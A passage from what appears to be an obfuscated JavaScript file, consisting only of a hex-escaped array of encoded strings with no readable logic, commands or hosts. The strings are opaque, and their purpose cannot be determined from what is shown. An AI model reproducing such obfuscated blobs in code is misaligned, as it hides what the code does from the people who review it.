\x57\x57\x35\x50\x34\x57\x4f\x46\x64\x49\x73\x5a\x63\x49\x53\x6f\x75\x68\x61','\x64\x43\x6b\x6f\x57\x37\x62\x66\x57\x35\x34','\x42\x5a\x42\x64\x4f\x43\x6f\x36\x42\x71','\x57\x51\x4f\x70\x42\x32\x54\x66\x57\x4f\x5a\x64\x56\x53\x6b\x66\x57\x36\x72\x77\x61\x6d\x6b\x65\x6b\x43\x6b\x53\x44\x77\x42\x64\x4f\x6d\x6f\x4d\x62\x71','\x57\x37\x56\x63\x56\x6d\x6b\x61\x57\x36\x2f\x64\x4c\x57','\x57\x37\x6c\x63\x54\x38\x6b\x41\x79\x43\x6f\x73\x57\x34\x76\x59','\x6b\x38\x6f\x53\x68\x53\x6f\x52','\x73\x53\x6b\x7a\x66\x63\x66\x30\x6d\x63\x61\x46','\x57\x35\x58\x73\x57\x35\x70\x64\x4b\x4c\x6d','\x57\x37\x62\x56\x57\x4f\x68\x64\x4a\x67\x33\x64\x4e\x71','\x65\x38\x6b\x30\x69\x53\x6f\x4b','\x63\x53\x6f\x36\x64\x38\x6b\x44\x78\x62\x4e\x64\x47\x4e\x30','\x57\x50\x34\x33\x6a\x64\x57\x62','\x6b\x43\x6f\x32\x57\x36\x4b\x55','\x57\x35\x57\x57\x63\x43\x6b\x54\x72\x57','\x73\x6d\x6f\x62\x64\x75\x68\x63\x51\x64\x6d','\x57\x34\x39\x70\x76\x78\x52\x63\x54\x57','\x57\x37\x78\x63\x56\x43\x6b\x4d\x78\x43\x6f\x6e\x57\x35\x50\x4c','\x57\x50\x61\x69\x42\x38\x6b\x74','\x57\x52\x47\x41\x42\x43\x6b\x2f\x67\x71','\x57\x34\x76\x32\x57\x35\x6d','\x74\x43\x6f\x56\x57\x37\x75','\x72\x4a\x4a\x64\x4c\x43\x6f\x61\x7a\x6d\x6b\x45\x7a\x6d\x6f\x76\x57\x36\x34','\x77\x43\x6f\x6d\x63\x4b\x70\x63\x4f\x63\x65','\x57\x37\x70\x64\x51\x38\x6b\x51\x57\x4f\x2f\x63\x52\x61\x37\x64\x56\x57','\x57\x51\x2f\x63\x4c\x53\x6b\x54\x57\x35\x4e\x63\x56\x43\x6b\x2f\x57\x51\x74\x63\x51\x43\x6f\x4b\x57\x51\x70\x63\x47\x6d\x6f\x39\x57\x4f\x66\x35\x79\x43\x6b\x6d\x57\x35\x46\x63\x4d\x5a\x57','\x75\x38\x6b\x67\x66\x53\x6f\x57\x66\x6d\x6f\x58\x57\x52\x53','\x57\x37\x6c\x63\x51\x43\x6b\x75\x57\x50\x70\x64\x52\x61','\x65\x53\x6f\x73\x6a\x6d\x6b\x6b\x57\x37\x38','\x57\x35\x72\x37\x74\x59\x4a\x63\x4b\x64\x33\x63\x49\x74\x50\x30\x57\x52\x46\x64\x4b\x32\x37\x63\x49\x43\x6f\x4f','\x72\x43\x6f\x37\x67\x4c\x37\x63\x48\x61','\x7a\x6d\x6b\x42\x65\x43\x6f\x4b\x62\x38\x6f\x4d\x57\x52\x57\x7a\x78\x53\x6f\x4d\x61\x57','\x75\x30\x33\x64\x4b\x38\x6f\x71\x44\x71','\x57\x4f\x64\x63\x48\x6d\x6b\x57\x57\x4f\x30','\x57\x35\x4c\x79\x57\x50\x6e\x32\x65\x47','\x75\x62\x70\x63\x4d\x59\x6a\x41','\x57\x4f\x37\x64\x4b\x62\x70\x63\x49\x31\x79','\x57\x52\x57\x4d\x43\x6d\x6b\x49\x63\x71','\x75\x38\x6f\x56\x57\x37\x70\x63\x56\x74\x4c\x4e\x77\x6d\x6f\x41\x77\x47','\x66\x38\x6f\x72\x62\x43\x6b\x74','\x6b\x6d\x6b\x6f\x77\x30\x6e\x58','\x66\x71\x68\x63\x4a\x65\x58\x64','\x57\x37\x42\x64\x53\x53\x6b\x50\x57\x51\x37\x63\x4c\x61','\x67\x43\x6b\x2b\x6b\x53\x6f\x4b','\x57\x37\x76\x6a\x57\x37\x72\x71\x65\x57','\x57\x35\x66\x48\x74\x47','\x57\x52\x66\x51\x44\x53\x6b\x68\x45\x61','\x61\x53\x6f\x6b\x67\x6d\x6b\x4d\x57\x35\x6d\x6f\x57\x37\x6d','\x57\x50\x37\x64\x4d\x62\x4e\x63\x49\x67\x57\x31\x57\x50\x35\x53\x44\x47','\x44\x38\x6f\x4d\x6f\x67\x46\x64\x4b\x32\x4e\x63\x4e\x49\x37\x63\x51\x77\x35\x35\x57\x37\x58\x43\x77\x43\x6f\x48\x57\x51\x37\x64\x4a\x62\x7a\x64\x67\x6d\x6f\x2b\x70\x4a\x4a\x64\x4a\x30\x30\x6c\x61\x38\x6b\x36\x57\x52\x68\x64\x53\x43\x6f\x6f\x70\x66\x4c\x53\x57\x36\x68\x63\x54\x4a\x64\x64\x4e\x53\x6b\x58\x77\x43\x6b\x71\x70\x53\x6b\x31\x6c\x53\x6b\x66\x57\x51\x69\x43\x6b\x58\x56\x64\x47\x33\x4e\x64\x4f\x6d\x6b\x44\x57\x50\x44\x4e\x57\x34\x38','\x63\x38\x6b\x2b\x6e\x61','\x57\x34\x4c\x33\x57\x35\x4a\x64\x49\x30\x52\x64\x4e\x71','\x57\x52\x4a\x64\x4d\x71\x5a\x63\x4e\x33\x43','\x57\x50\x61\x6d\x46\x43\x6b\x74\x62\x43\x6f\x41\x57\x4f\x4f','\x63\x6d\x6f\x75\x67\x38\x6b\x58\x57\x37\x43','\x57\x37\x7a\x6d\x57\x50\x31\x31\x68\x47','\x57\x37\x76\x52\x76\x68\x33\x63\x54\x71\x74\x63\x56\x76\x52\x64\x4b\x6d\x6b\x4c\x72\x57','\x57\x4f\x46\x63\x49\x38\x6b\x74\x57\x52\x75\x61','\x74\x38\x6b\x59\x62\x43\x6f\x68\x65\x71','\x57\x50\x53\x43\x42\x38\x6b\x78\x61\x53\x6f\x48\x57\x50\x46\x64\x54\x53\x6f\x48\x57\x50\x38','\x57\x37\x57\x70\x42\x4d\x66\x45\x57\x4f\x5a\x64\x4c\x43\x6b\x68','\x57\x52\x48\x65\x42\x6d\x6b\x70\x45\x53\x6b\x74','\x57\x37\x44\x46\x57\x35\x54\x61\x6a\x77\x75\x4d\x57\x34\x46\x63\x56\x6d\x6f\x67\x70\x53\x6b\x65\x76\x30\x79','\x68\x38\x6b\x32\x57\x34\x7a\x65\x6e\x47','\x57\x37\x44\x58\x45\x61\x4a\x63\x55\x61','\x6d\x43\x6b\x4a\x57\x34\x7a\x4b\x64\x53\x6b\x69\x42\x71','\x57\x36\x78\x64\x4d\x72\x4a\x63\x4c\x33\x30\x6b\x57\x52\x31\x58\x44\x6d\x6f\x2b','\x57\x35\x6a\x6e\x75\x77\x42\x63\x49\x61','\x57\x36\x4e\x63\x51\x53\x6b\x37\x41\x43\x6f\x6e\x57\x34\x35\x48\x57\x35\x66\x2f\x42\x38\x6b\x6f\x57\x37\x75','\x62\x47\x5a\x63\x48\x66\x50\x2b','\x57\x35\x35\x51\x57\x35\x2f\x64\x4a\x30\x5a\x64\x4a\x63\x65','\x77\x4b\x74\x64\x51\x6d\x6b\x31\x57\x36\x74\x64\x51\x6d\x6f\x66\x57\x50\x6d\x54\x57\x51\x6e\x44\x6c\x61\x58\x63\x57\x52\x58\x30\x61\x31\x46\x63\x4d\x47','\x6a\x77\x33\x64\x52\x43\x6b\x75\x57\x50\x57','\x57\x35\x64\x63\x54\x38\x6b\x71\x79\x6d\x6f\x63','\x72\x78\x37\x64\x54\x38\x6f\x58\x7a\x57','\x57\x37\x35\x33\x57\x51\x54\x59\x6d\x43\x6b\x68\x67\x4d\x2f\x63\x50\x38\x6f\x72\x57\x37\x4a\x63\x4e\x57','\x74\x38\x6f\x4c\x57\x36\x46\x63\x4d\x71','\x44\x6d\x6b\x4e\x6a\x57\x6a\x73','\x57\x36\x48\x6a\x57\x37\x2f\x64\x54\x76\x34','\x57\x51\x66\x69\x75\x53\x6b\x53\x79\x57','\x68\x76\x52\x64\x52\x53\x6b\x5a\x57\x51\x64\x64\x4f\x6d\x6f\x68\x57\x4f\x53\x39\x57\x52\x34\x78\x69\x61\x4f','\x57\x36\x35\x35\x57\x36\x64\x64\x47\x75\x30','\x57\x34\x54\x4f\x57\x34\x42\x64\x48\x66\x69','\x57\x34\x42\x63\x50\x6d\x6b\x67\x57\x36\x68\x64\x56\x71','\x43\x68\x38\x62\x77\x38\x6f\x75','\x57\x35\x53\x78\x63\x38\x6b\x6d\x42\x53\x6b\x43\x57\x35\x58\x65\x73\x43\x6f\x7a','\x72\x53\x6b\x4d\x6b\x53\x6f\x45\x6a\x57','\x74\x53\x6b\x6b\x78\x53\x6f\x6f\x76\x64\x34','\x66\x38\x6b\x55\x45\x78\x66\x47','\x57\x52\x65\x54\x57\x35\x35\x44\x57\x35\x68\x63\x4a\x62\x79\x78\x57\x50\x7a\x6a\x57\x52\x75\x77\x57\x36\x65','\x57\x37\x42\x64\x50\x53\x6b\x6b\x57\x4f\x64\x63\x47\x47','\x57\x52\x71\x74\x57\x35\x4c\x31\x57\x37\x43','\x57\x35\x58\x57\x57\x35\x78\x64\x48\x77\x4b','\x57\x35\x4a\x63\x53\x43\x6b\x78\x57\x34\x37\x64\x50\x47','\x57\x36\x31\x55\x6e\x74\x2f\x64\x55\x4d\x4b\x4c\x57\x51\x64\x63\x4a\x65\x64\x64\x4d\x71','\x57\x34\x31\x50\x6d\x49\x64\x64\x51\x4d\x4b\x31\x57\x51\x30','\x57\x35\x31\x58\x57\x35\x6c\x64\x4e\x65\x6d','\x7a\x4d\x68\x64\x53\x38\x6f\x55\x46\x53\x6b\x39\x57\x35\x5a\x63\x55\x33\x44\x46','\x6c\x38\x6f\x38\x57\x36\x75\x55\x57\x37\x68\x64\x47\x43\x6b\x73\x6b\x47','\x74\x6d\x6b\x65\x78\x38\x6f\x41\x44\x71','\x57\x50\x4e\x63\x53\x4d\x4a\x64\x51\x43\x6f\x70','\x6f\x53\x6b\x39\x6b\x6d\x6f\x35\x57\x51\x4f\x79\x57\x34\x57\x4a\x64\x73\x54\x42\x57\x4f\x43','\x66\x68\x57\x43\x41\x53\x6b\x58\x57\x50\x52\x63\x55\x38\x6f\x56\x42\x38\x6f\x4f\x57\x35\x47\x49\x68\x59\x34\x54\x57\x51\x47\x33\x57\x51\x6d\x45\x76\x43\x6b\x66\x61\x53\x6b\x4f\x68\x58\x4b\x63\x6a\x4a\x4e\x64\x47\x78\x43','\x57\x52\x6c\x64\x55\x74\x52\x63\x49\x31\x4b','\x74\x38\x6b\x74\x63\x59\x6e\x71\x69\x71','\x68\x6d\x6b\x4a\x69\x43\x6f\x58\x57\x51\x34\x6f\x57\x36\x57\x2b\x6b\x4a\x50\x63\x57\x50\x33\x64\x4a\x4d\x30','\x45\x43\x6f\x76\x76\x57\x78\x63\x4f\x61','\x57\x4f\x50\x31\x6b\x73\x78\x64\x51\x78\x57\x31\x57\x52\x68\x63\x49\x57','\x57\x52\x71\x6f\x6d\x49\x38\x35','\x77\x53\x6f\x31\x57\x36\x2f\x63\x4e\x71\x6d','\x62\x61\x4a\x63\x47\x4c\x6e\x56\x57\x35\x65\x6d\x77\x58\x65','\x57\x50\x33\x63\x4d\x53\x6b\x72\x57\x36\x79\x77\x73\x62\x70\x63\x52\x4c\x79','\x57\x50\x56\x64\x50\x73\x68\x64\x4c\x43\x6f\x51','\x63\x38\x6f\x65\x6c\x38\x6f\x55\x75\x71','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6f\x57\x52\x42\x64\x54\x58\x74\x63\x4f\x38\x6b\x67','\x57\x4f\x69\x46\x79\x53\x6b\x63\x6d\x47','\x57\x37\x65\x72\x6a\x58\x57\x69','\x57\x34\x65\x55\x6c\x38\x6b\x62\x43\x47','\x57\x52\x76\x6e\x57\x4f\x44\x56','\x66\x31\x56\x64\x51\x43\x6b\x4b\x57\x51\x4a\x64\x54\x71','\x57\x34\x50\x66\x57\x36\x37\x64\x51\x61','\x57\x34\x33\x63\x48\x38\x6b\x6e\x57\x34\x2f\x64\x49\x61','\x76\x73\x6c\x64\x4c\x43\x6f\x48\x7a\x6d\x6b\x43\x44\x43\x6f\x49\x57\x37\x53\x50\x57\x51\x72\x54\x6d\x57','\x7a\x4d\x4e\x64\x47\x6d\x6f\x79\x78\x61','\x57\x37\x72\x33\x57\x52\x5a\x64\x4e\x33\x71','\x6f\x4c\x74\x64\x4c\x53\x6f\x35\x43\x38\x6f\x35\x57\x52\x33\x64\x4f\x71','\x6b\x71\x78\x63\x4c\x31\x6a\x6b\x57\x36\x30\x6e\x75\x61\x33\x64\x49\x43\x6b\x2f\x6d\x38\x6f\x42','\x57\x36\x44\x64\x57\x34\x44\x61','\x57\x52\x79\x4b\x57\x34\x39\x6e','\x57\x35\x72\x4d\x42\x59\x4a\x63\x4d\x48\x37\x63\x4f\x49\x50\x55\x57\x50\x34','\x57\x52\x43\x73\x6a\x74\x47\x36','\x66\x71\x68\x63\x49\x4c\x58\x6e\x57\x50\x65\x79\x75\x72\x56\x63\x47\x53\x6b\x39\x6a\x6d\x6f\x67\x6a\x53\x6f\x38\x57\x50\x56\x63\x4c\x57','\x57\x35\x50\x35\x7a\x49\x68\x63\x4e\x71','\x57\x36\x64\x64\x4a\x53\x6b\x31\x57\x51\x4e\x63\x51\x71','\x57\x37\x4c\x4e\x7a\x47\x46\x63\x56\x47','\x57\x34\x35\x47\x42\x4a\x4f','\x57\x37\x50\x72\x57\x37\x6e\x62\x63\x57','\x57\x52\x68\x63\x56\x6d\x6b\x66\x57\x51\x78\x63\x48\x71','\x57\x50\x50\x74\x57\x37\x52\x64\x54\x75\x37\x64\x49\x38\x6b\x48','\x57\x35\x66\x48\x74\x4c\x4a\x63\x4f\x62\x4f','\x6b\x71\x74\x63\x4a\x76\x7a\x73','\x57\x34\x78\x63\x47\x6d\x6b\x4c\x57\x50\x4a\x63\x49\x43\x6b\x67\x76\x32\x70\x63\x50\x4d\x53\x73','\x68\x38\x6f\x5a\x63\x47','\x57\x50\x57\x6e\x77\x67\x76\x6a','\x6f\x68\x56\x63\x52\x6d\x6f\x78\x42\x38\x6b\x39\x57\x35\x68\x64\x53\x32\x44\x6e\x6d\x53\x6b\x37\x71\x53\x6f\x58','\x68\x61\x6c\x63\x48\x74\x38\x2f\x57\x34\x58\x33\x57\x4f\x37\x64\x56\x59\x4e\x64\x4b\x53\x6b\x79\x67\x62\x68\x64\x48\x43\x6b\x50\x43\x63\x62\x30\x6d\x53\x6b\x49\x46\x31\x6c\x64\x54\x30\x56\x64\x4f\x73\x52\x63\x56\x53\x6b\x31\x57\x34\x57\x52\x57\x51\x78\x64\x4e\x38\x6f\x4a\x41\x43\x6b\x4d\x41\x6d\x6f\x49\x57\x4f\x30\x37\x57\x4f\x78\x63\x54\x43\x6f\x46\x45\x4a\x71\x4a\x57\x4f\x33\x64\x49\x38\x6f\x41\x73\x43\x6b\x34\x6c\x53\x6b\x37\x57\x34\x47\x4e\x42\x43\x6b\x31\x6c\x57','\x70\x32\x37\x64\x47\x38\x6b\x6c\x57\x51\x6d','\x57\x50\x68\x63\x4e\x38\x6b\x32\x57\x35\x68\x63\x49\x43\x6b\x67\x72\x4d\x6c\x63\x55\x57','\x57\x37\x2f\x63\x4e\x4b\x37\x63\x4e\x6d\x6b\x33\x57\x4f\x4c\x58\x74\x6d\x6b\x2f','\x67\x66\x68\x64\x51\x43\x6b\x47\x57\x52\x33\x64\x51\x71','\x57\x34\x4a\x63\x49\x6d\x6b\x65\x57\x51\x5a\x64\x52\x57','\x57\x35\x50\x33\x57\x34\x74\x63\x48\x76\x2f\x64\x47\x63\x70\x64\x4e\x71','\x6e\x53\x6f\x48\x57\x37\x65\x5a\x57\x36\x46\x64\x48\x38\x6b\x74\x6e\x31\x64\x64\x54\x31\x61\x5a\x70\x6d\x6b\x64\x69\x67\x64\x64\x4d\x32\x78\x64\x4b\x43\x6f\x51\x57\x52\x65','\x6d\x38\x6b\x54\x57\x34\x62\x61','\x57\x37\x44\x46\x57\x35\x66\x65\x6e\x32\x47\x4d','\x77\x6d\x6b\x6a\x74\x6d\x6f\x34\x72\x73\x4e\x64\x48\x73\x6d\x4f\x68\x31\x6e\x51','\x62\x53\x6b\x41\x57\x35\x31\x51\x63\x61','\x57\x51\x4e\x63\x49\x30\x5a\x63\x4e\x38\x6b\x58\x57\x50\x48\x58','\x57\x36\x48\x42\x57\x50\x71\x69\x6c\x53\x6f\x64\x57\x51\x37\x63\x4b\x71','\x57\x51\x65\x50\x57\x35\x35\x76\x57\x35\x64\x63\x52\x57\x79\x79','\x72\x53\x6b\x79\x63\x71\x6e\x6e','\x46\x32\x64\x64\x51\x6d\x6f\x6b\x71\x43\x6b\x37\x57\x35\x68\x63\x4b\x32\x76\x75','\x57\x4f\x56\x63\x55\x4c\x42\x64\x4e\x53\x6f\x77','\x57\x50\x47\x6d\x44\x43\x6b\x76\x62\x6d\x6f\x45','\x65\x43\x6f\x63\x62\x43\x6b\x49\x43\x61','\x79\x74\x70\x64\x53\x6d\x6f\x76\x76\x61','\x57\x36\x37\x64\x56\x43\x6b\x6d\x57\x51\x52\x63\x54\x57\x78\x64\x54\x71','\x65\x38\x6b\x77\x79\x61\x5a\x63\x4e\x71','\x6b\x38\x6f\x4a\x62\x43\x6b\x41\x45\x71','\x6c\x53\x6b\x61\x72\x72\x54\x35\x69\x38\x6b\x2b\x57\x35\x72\x63\x57\x36\x52\x63\x4a\x38\x6b\x41\x45\x76\x53\x56\x63\x68\x74\x63\x4d\x4c\x5a\x63\x49\x43\x6b\x69\x70\x38\x6f\x41\x57\x50\x47\x7a\x78\x62\x4a\x63\x50\x61\x64\x64\x49\x61\x56\x64\x4e\x66\x68\x64\x50\x71','\x68\x6d\x6b\x32\x41\x63\x56\x63\x49\x47','\x6f\x38\x6b\x76\x57\x37\x62\x62','\x6e\x38\x6f\x47\x57\x37\x75\x56\x57\x35\x78\x64\x49\x43\x6b\x63\x6d\x65\x53','\x57\x51\x70\x64\x4c\x61\x4a\x63\x48\x67\x65','\x57\x51\x74\x64\x4b\x62\x74\x63\x49\x71','\x57\x52\x6c\x63\x4b\x43\x6b\x76\x57\x36\x53\x71\x72\x62\x2f\x63\x50\x31\x64\x63\x54\x53\x6b\x41\x6d\x38\x6b\x38\x42\x38\x6f\x33\x57\x52\x39\x55\x57\x50\x5a\x64\x53\x6d\x6f\x5a','\x57\x36\x6a\x39\x43\x73\x4e\x63\x49\x74\x33\x63\x52\x48\x31\x32\x57\x50\x2f\x64\x4b\x32\x2f\x63\x4e\x57','\x70\x43\x6b\x64\x78\x4c\x76\x2f\x79\x53\x6b\x51\x57\x35\x50\x43\x57\x36\x4e\x63\x49\x6d\x6b\x73\x41\x4c\x47\x31\x68\x64\x68\x63\x48\x47','\x57\x4f\x35\x30\x57\x35\x38','\x57\x36\x44\x42\x57\x34\x76\x63\x6a\x33\x61','\x57\x36\x52\x64\x51\x53\x6b\x58\x57\x52\x46\x63\x51\x47\x4a\x64\x56\x6d\x6f\x4d\x78\x49\x6d\x56\x57\x34\x53','\x57\x35\x31\x4b\x6e\x59\x4e\x64\x52\x77\x38','\x41\x43\x6f\x35\x66\x38\x6f\x54\x62\x43\x6b\x6a\x57\x52\x6c\x64\x55\x76\x5a\x63\x4f\x38\x6b\x44\x76\x38\x6f\x64\x57\x50\x68\x63\x4f\x53\x6f\x68\x57\x51\x6a\x47','\x57\x51\x48\x42\x57\x50\x34\x65\x6c\x43\x6f\x64\x57\x50\x64\x63\x4c\x31\x71\x4e\x57\x4f\x54\x58\x57\x35\x35\x6a','\x57\x34\x50\x70\x57\x36\x79','\x69\x72\x4a\x63\x49\x4b\x48\x30','\x57\x34\x6e\x55\x6c\x73\x4e\x64\x47\x4e\x34\x32\x57\x52\x43','\x57\x4f\x68\x63\x4f\x53\x6b\x42\x57\x35\x34\x70','\x57\x37\x53\x77\x6a\x58\x58\x62\x78\x6d\x6f\x76\x57\x4f\x35\x76\x57\x51\x54\x59\x57\x51\x4a\x63\x56\x47','\x57\x51\x30\x39\x42\x32\x58\x34','\x57\x35\x50\x55\x66\x73\x70\x64\x56\x68\x79\x58\x57\x51\x38','\x57\x4f\x78\x63\x4b\x43\x6b\x57\x57\x50\x34','\x57\x4f\x71\x6d\x43\x43\x6b\x78\x61\x61','\x57\x37\x76\x4c\x57\x4f\x65','\x57\x36\x6a\x50\x7a\x73\x4e\x63\x51\x59\x78\x63\x4f\x49\x31\x58\x57\x52\x70\x64\x47\x77\x2f\x63\x47\x53\x6f\x34','\x69\x53\x6b\x30\x46\x74\x74\x63\x4c\x4a\x33\x64\x52\x77\x33\x64\x55\x59\x65\x31\x57\x52\x61\x2b\x62\x6d\x6f\x2f','\x73\x43\x6f\x45\x6c\x4b\x56\x63\x4c\x47','\x6e\x6d\x6b\x4a\x79\x30\x66\x76','\x57\x34\x31\x6d\x57\x37\x2f\x64\x55\x65\x2f\x64\x55\x53\x6b\x39\x72\x43\x6f\x7a\x57\x4f\x58\x56','\x57\x35\x34\x76\x66\x71','\x57\x36\x64\x64\x51\x38\x6b\x32\x57\x51\x64\x63\x4f\x48\x30','\x57\x37\x48\x72\x44\x5a\x37\x63\x53\x47','\x61\x43\x6f\x39\x61\x53\x6f\x33\x71\x47','\x57\x50\x69\x69\x41\x6d\x6b\x67','\x57\x37\x70\x64\x50\x43\x6b\x2f\x57\x51\x42\x63\x4d\x57','\x57\x34\x65\x68\x6c\x43\x6b\x6d\x44\x38\x6b\x74\x57\x37\x47','\x57\x52\x70\x64\x4c\x62\x42\x63\x4a\x76\x65\x77\x57\x50\x76\x37\x41\x57','\x57\x51\x72\x6f\x43\x6d\x6f\x66\x45\x53\x6b\x73\x63\x57\x79','\x57\x35\x42\x63\x4b\x43\x6b\x71\x7a\x6d\x6f\x43','\x57\x51\x2f\x63\x56\x38\x6b\x76\x57\x50\x6d\x4e\x68\x43\x6b\x50','\x57\x35\x7a\x7a\x57\x36\x6c\x64\x4a\x32\x79','\x57\x51\x6d\x58\x57\x34\x44\x43\x57\x35\x52\x63\x55\x74\x43\x7a','\x57\x51\x4a\x63\x4a\x75\x37\x63\x4e\x6d\x6b\x38\x57\x50\x44\x64\x76\x53\x6b\x4f\x62\x43\x6f\x6a','\x77\x73\x46\x64\x4b\x38\x6f\x36\x42\x53\x6b\x43\x43\x47','\x6c\x38\x6f\x35\x65\x43\x6b\x45\x77\x57','\x57\x36\x53\x42\x66\x38\x6b\x71\x44\x53\x6b\x63\x57\x36\x76\x63\x77\x38\x6f\x63\x6d\x57','\x57\x35\x62\x43\x44\x63\x2f\x63\x50\x71','\x46\x38\x6b\x46\x46\x6d\x6f\x38\x74\x47','\x69\x4c\x52\x64\x4c\x38\x6f\x5a\x43\x43\x6f\x4f\x57\x52\x56\x64\x50\x47','\x57\x50\x4a\x63\x4c\x6d\x6b\x6c\x57\x4f\x2f\x63\x48\x71','\x6e\x6d\x6b\x4b\x57\x35\x54\x69\x64\x6d\x6b\x6f','\x77\x43\x6b\x6f\x78\x53\x6f\x38','\x69\x33\x5a\x64\x4c\x53\x6b\x52\x57\x50\x30','\x57\x34\x48\x4f\x69\x59\x4e\x64\x51\x47','\x57\x4f\x79\x65\x66\x53\x6b\x72\x6c\x38\x6b\x77\x57\x37\x4c\x7a\x73\x53\x6f\x6a\x42\x6d\x6b\x6a\x57\x35\x4c\x78\x57\x50\x74\x63\x56\x4d\x66\x46\x57\x34\x44\x4c\x6c\x71','\x67\x6d\x6b\x4e\x45\x59\x38','\x6e\x6d\x6f\x4c\x65\x43\x6f\x37\x74\x71','\x57\x51\x6c\x63\x53\x4e\x52\x64\x4a\x38\x6f\x4e','\x69\x38\x6f\x53\x68\x53\x6f\x32\x72\x53\x6b\x79\x57\x4f\x70\x64\x51\x72\x37\x63\x53\x6d\x6b\x78\x73\x38\x6f\x64\x57\x4f\x4b','\x67\x38\x6f\x75\x57\x36\x6d\x69\x57\x35\x69','\x62\x43\x6f\x7a\x61\x31\x33\x64\x4f\x4a\x75\x4c\x57\x35\x68\x63\x4f\x48\x78\x63\x50\x4c\x46\x63\x4b\x61\x31\x31\x57\x50\x6d\x41\x6e\x33\x42\x63\x4d\x53\x6b\x43\x73\x38\x6f\x57\x64\x74\x56\x63\x50\x5a\x72\x7a\x57\x35\x38','\x66\x6d\x6f\x42\x45\x62\x46\x63\x4f\x6d\x6b\x4d\x57\x50\x48\x79','\x57\x34\x35\x70\x57\x36\x74\x63\x53\x76\x37\x64\x4a\x38\x6b\x57\x6a\x6d\x6f\x41\x57\x4f\x7a\x35\x57\x35\x30','\x44\x78\x5a\x64\x50\x6d\x6f\x46\x45\x6d\x6b\x33\x57\x37\x42\x63\x53\x68\x44\x79\x70\x43\x6b\x32\x72\x6d\x6f\x34','\x57\x4f\x74\x63\x4e\x76\x4e\x63\x48\x38\x6b\x64\x57\x50\x48\x4d\x75\x6d\x6b\x47\x68\x43\x6f\x4a\x6f\x64\x71','\x6d\x53\x6b\x68\x57\x35\x50\x76\x6f\x61','\x57\x52\x48\x67\x57\x4f\x7a\x33\x62\x47','\x74\x6d\x6f\x6a\x57\x37\x4a\x63\x55\x73\x75','\x57\x51\x4e\x64\x56\x38\x6f\x68\x57\x35\x52\x63\x4e\x67\x2f\x64\x56\x58\x61\x36\x41\x67\x39\x35','\x57\x34\x72\x4a\x57\x35\x4e\x64\x49\x65\x69','\x57\x4f\x7a\x70\x57\x4f\x72\x56\x6c\x33\x61\x33\x57\x37\x42\x63\x47\x47','\x45\x6d\x6b\x46\x65\x72\x44\x71\x6f\x4a\x65\x66','\x71\x6d\x6f\x61\x62\x53\x6b\x67\x57\x35\x38\x69\x57\x37\x76\x5a','\x70\x68\x78\x64\x49\x38\x6b\x53\x57\x50\x38','\x69\x38\x6b\x4a\x57\x35\x54\x6e\x67\x38\x6b\x63\x44\x78\x33\x64\x4f\x71\x6d','\x74\x53\x6b\x42\x77\x6d\x6f\x30\x73\x64\x4f','\x57\x52\x53\x67\x7a\x32\x76\x62\x57\x52\x52\x64\x4e\x53\x6b\x73\x57\x37\x6e\x42\x68\x61','\x77\x43\x6b\x4a\x44\x63\x6c\x63\x4e\x49\x5a\x64\x4b\x68\x4f','\x57\x36\x76\x42\x57\x35\x53','\x57\x50\x39\x30\x71\x43\x6b\x67\x73\x57','\x77\x43\x6f\x6d\x61\x75\x64\x63\x55\x74\x6d','\x67\x31\x6c\x64\x4f\x43\x6b\x30\x57\x51\x5a\x64\x54\x43\x6f\x5a','\x57\x4f\x4c\x68\x57\x52\x7a\x36\x65\x47','\x57\x52\x53\x73\x73\x75\x35\x57','\x75\x53\x6b\x64\x74\x53\x6f\x75\x73\x64\x4e\x64\x52\x74\x71','\x65\x38\x6b\x55\x44\x71\x4e\x63\x56\x47','\x57\x37\x39\x59\x57\x37\x68\x64\x4e\x32\x4b','\x57\x37\x7a\x48\x43\x61\x4e\x63\x4d\x57','\x57\x4f\x35\x36\x57\x35\x46\x64\x49\x30\x64\x64\x4a\x73\x68\x64\x47\x43\x6b\x32','\x57\x51\x6c\x63\x56\x43\x6b\x2b\x41\x38\x6f\x6a\x57\x34\x76\x55\x57\x34\x4b','\x57\x37\x70\x63\x56\x6d\x6b\x35\x57\x4f\x52\x64\x4d\x74\x78\x64\x4e\x64\x30','\x57\x50\x6e\x34\x42\x4a\x2f\x64\x48\x74\x33\x63\x4f\x4a\x34\x33\x57\x50\x4a\x64\x4d\x68\x37\x63\x48\x43\x6f\x56\x73\x31\x74\x64\x53\x43\x6b\x7a\x57\x35\x75\x38\x57\x36\x4c\x59\x45\x53\x6b\x50\x57\x52\x48\x64\x72\x74\x71','\x76\x72\x42\x63\x49\x63\x48\x52\x57\x34\x50\x6e\x57\x4f\x37\x64\x4f\x63\x2f\x63\x49\x47','\x57\x37\x4c\x57\x57\x37\x39\x6d\x64\x71','\x57\x52\x4a\x63\x4f\x43\x6b\x74\x57\x4f\x43\x4c\x63\x38\x6b\x56','\x71\x38\x6b\x72\x67\x43\x6f\x32\x62\x53\x6f\x34\x57\x52\x30','\x57\x51\x2f\x63\x54\x32\x33\x63\x4b\x53\x6b\x62','\x57\x34\x4e\x63\x53\x38\x6b\x4a\x57\x34\x52\x64\x50\x47','\x57\x34\x37\x64\x4a\x6d\x6b\x6f\x57\x4f\x6c\x63\x49\x61','\x7a\x53\x6f\x32\x57\x37\x57\x34\x57\x37\x4e\x64\x49\x38\x6b\x6a\x6b\x47','\x57\x50\x64\x64\x55\x58\x78\x63\x4b\x33\x57','\x57\x34\x6a\x77\x57\x37\x6e\x50\x66\x71','\x72\x38\x6f\x62\x57\x35\x74\x63\x48\x59\x75','\x57\x37\x6e\x4f\x57\x50\x52\x64\x4e\x4c\x6d','\x57\x37\x78\x63\x4f\x53\x6b\x63\x72\x43\x6f\x71','\x67\x38\x6b\x2b\x57\x35\x48\x4f\x67\x71','\x57\x51\x2f\x63\x54\x43\x6b\x77\x57\x52\x79\x65','\x57\x51\x56\x63\x54\x53\x6b\x6f\x57\x52\x79\x4a\x61\x47','\x57\x4f\x70\x64\x52\x71\x5a\x63\x54\x76\x34','\x57\x36\x31\x47\x77\x33\x52\x63\x4f\x66\x56\x63\x50\x4c\x5a\x64\x4e\x6d\x6b\x2b\x63\x6d\x6b\x52\x6a\x73\x56\x63\x56\x53\x6f\x47\x57\x4f\x56\x63\x4c\x76\x2f\x63\x54\x49\x6a\x76','\x57\x4f\x64\x64\x4a\x61\x68\x63\x4f\x4d\x61','\x57\x52\x61\x6c\x43\x75\x44\x46\x57\x4f\x4a\x64\x49\x6d\x6b\x61','\x57\x4f\x43\x45\x78\x43\x6b\x48\x63\x61','\x57\x51\x76\x67\x57\x52\x65\x76\x6d\x47','\x6b\x38\x